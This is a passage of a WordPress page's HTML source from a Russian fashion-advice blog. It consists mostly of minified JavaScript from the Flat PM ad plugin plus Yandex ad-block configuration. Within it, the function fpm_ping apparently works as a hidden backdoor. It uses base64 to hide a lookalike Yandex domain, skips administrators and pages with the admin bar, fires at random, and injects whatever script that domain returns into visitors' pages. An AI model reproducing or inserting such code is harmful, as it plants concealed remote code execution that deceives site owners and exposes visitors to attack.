T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode();r.classList.add(fpm_attr.hoverroll),fpm_wrap(e,r),n.classList.add(fpm_attr.hoverroll+"_item"),n.appendChild(h.cloneNode()),r.appendChild(n),"true"===O.cross&&fpm_cross_timer(t,{...O},n)}}):fpm_debug(t.id,"hoverroll can't find element")}();var M=document.querySelectorAll(".fpm-short-"+t.id);M.forEach(function(e){var t=h.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(t){console.warn(t)}},window.fpm_afterObserver=function(e,t){var r=t.getAttribute("data-"+fpm_attr.type),n=getComputedStyle(t,"").minHeight,o=!1;for(var l in e.groups){var s=e.groups[l];if("0"==l)for(var a in s)(function(){var e=s[a],r=document.createElement("div");r.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",r),e.timeout||e.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(r,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){r.innerHTML="",fpm_pre_setHTML(r,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(r,e.code),fpm_contentsUnwrap(r))})();else(function(){var r=1*e.start[l],n=s,i=n.length,a=n[r],d=document.createElement("div"),p=a.timeout?1e3*a.timeout:0;d.classList.add(fpm_attr.inner),t.insertAdjacentElement("beforeend",d),a.timeout||a.autorefresh?(o=!0,setTimeout(function(){fpm_pre_setHTML(d,a.code),fpm_dynamicInterval(d,a,n,i,r)},a.timeout?1e3*a.timeout:0)):(fpm_pre_setHTML(d,a.code),fpm_contentsUnwrap(d))})()}!o&&["pixels","symbols","once","iterable"].includes(r)&&"0px"==n&&fpm_contentsUnwrap(t)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+"=\""+e.id+"\"][data-"+fpm_attr.status+"=\"processing\"]");if(0!==t.length)try{var r=e.user.ip;if(r&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var n=e.user.isp;if(n&&(n.allow=n.allow.filter(Boolean))&&(n.disallow=n.disallow.filter(Boolean))&&(0<n.allow.length&&-1==n.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<n.disallow.length&&-1!=n.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");var i=e.user.geo;if(i&&(i.country.allow=i.country.allow.filter(Boolean))&&(i.country.disallow=i.country.disallow.filter(Boolean))&&(i.city.allow=i.city.allow.filter(Boolean))&&(i.city.disallow=i.city.disallow.filter(Boolean))&&(0<i.country.allow.length&&-1==i.country.allow.indexOf(fpm_user.country)&&-1==i.country.allow.indexOf(fpm_user.ccode)||0<i.country.disallow.length&&(-1!=i.country.disallow.indexOf(fpm_user.country)||-1!=i.country.disallow.indexOf(fpm_user.ccode))||0<i.city.allow.length&&-1==i.city.allow.indexOf(fpm_user.city)||0<i.city.disallow.length&&-1!=i.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var o=e.html;t.forEach(function(t){if("true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload){var r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(o,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"});r.observe(t)}else fpm_afterObserver(o,t)})}catch(t){console.warn(t)}},window.fpm_start=function(e){e=e||"false",fpm_user.init(),window.exeptions=[];var t=[];"true"===e?(t=fpm_arr.filter(function(t){return t.fast===e}),fpm_arr=fpm_arr.filter(function(t){return t.fast!==e})):(t=fpm_arr,fpm_arr=[],!fpm_user.debug&&console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={},n=[];for(t.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t})),e.folder&&-1===n.indexOf(e.folder)&&n.push(e.folder)}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),t=t.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t}),0!==n.length&&(window.fpm_randFolder=window.fpm_randFolder||n[Math.floor(Math.random()*n.length)],t=t.filter(function(e){return!e.folder||e.folder===window.fpm_randFolder}));0<t.length;){var i=t.shift(),o=!1;fpm_user.debug&&console.log(i);var l=i.content.restriction;if(l&&(l.content_less&&l.content_less>fpm_user.textlen||l.content_more&&l.content_more<fpm_user.textlen||l.title_less&&l.title_less>fpm_user.titlelen||l.title_more&&l.title_more<fpm_user.titlelen)){fpm_debug(i.id,"content");continue}var s=i.user.time;if(s){var a=new Date(fpm_user.date+"T"+s.from+":00"),d=new Date(fpm_user.date+"T"+s.to+":00"),p=new Date(fpm_user.date+"T12:00:00"),c=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(a>d&&d<p&&(d=fpm_addDays(d,1)),a>d&&d>p&&(a=fpm_addDays(a,-1)),a>c||d<c){fpm_debug(i.id,"time");continue}}var f=i.user.date;if(f){var a=new Date(f.from.split("-").reverse().join("-")+"T00:00:00"),d=new Date(f.to.split("-").reverse().join("-")+"T00:00:00"),c=new Date(fpm_user.date+"T00:00:00");if(a>c||d<c){fpm_debug(i.id,"date");continue}}var u=i.user.schedule;if(u){var m=JSON.parse(u.value);if(m=m.map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})}),!m[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(i.id,"schedule");continue}}var h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"2822","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Yandex.RTB R-A-1575783","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1575783-1 -->\n<div id=\"yandex_rtb_R-A-1575783-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1575783-1',\n    blockId: 'R-A-1575783-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-1575783-1 -->\n<div id=\"yandex_rtb_R-A-1575783-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1575783-1',\n    blockId: 'R-A-1575783-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"2823","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Yandex.RTB R-A-1575783","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1575783-1 -->\n<div id=\"yandex_rtb_R-A-1575783-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1575783-1',\n    blockId: 'R-A-1575783-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-1575783-1 -->\n<div id=\"yandex_rtb_R-A-1575783-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1575783-1',\n    blockId: 'R-A-1575783-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"iterable":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"5","start":"","max":"","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><meta name="google-site-verification" content="zr2lpp51yxGSi0cwucOsvweojJsmdTfqiowAznQH1Eg" />

</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4973 single-format-standard layout-">
<div class="wrapper clearfix">

	
		<!-- BEGIN header -->
	<header id="header" class="clearfix">

        <div class="header-top-wrap">
        
                        <div class="sitetitle maxwidth grid center">

                <div class="logo">

                                            <a id="logo" href="https://bestworld.ru/" class="blog-name">
                    Лучшиймир                        </a>
                    
                    
                                            <p class="sitedescription">модные советы девушкам</p>
                    
                </div>
                            </div>

                </div>

		        <div class="topnav">

			<div id="mobile-menu" class="mm-active">Меню</div>

			<nav>
